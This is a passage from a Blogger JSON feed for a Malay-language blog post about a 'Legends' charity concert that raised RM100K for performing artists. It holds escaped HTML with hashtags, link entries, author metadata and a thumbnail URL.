\/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#MalamAmalLegends #KARYAWAN #BantuArtis #AzmanBidin #SweetCharity #fyp\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/1895287270315310974\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2025\/12\/konsert-amal-legends-raih-rm100k.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1895287270315310974"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1895287270315310974"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2025\/12\/konsert-amal-legends-raih-rm100k.html","title":"KONSERT AMAL LEGENDS RAIH RM100K, RINGANKAN BEBAN PENGGIAT SENI!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWKFdGtxBsbBvvTFtAet4aTNvue79TD7zA-Sx8SkXLnH1jxA4KuAwu5DActRzkaB-pANZINktB-UUe1VQ9ZO6izi97kQZjkUdN6SXS9B4baP8Bx58GLOKygY6LGE1PoY0e3yA1uj6GyGS1PSi9xFfGaxi33w9Kq7BikYcBITaRw0UCLFwmsCKjfJzSSj0\/s72-w640-h314-c\/Screenshot%202025-12-30%20at%209.44.19%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});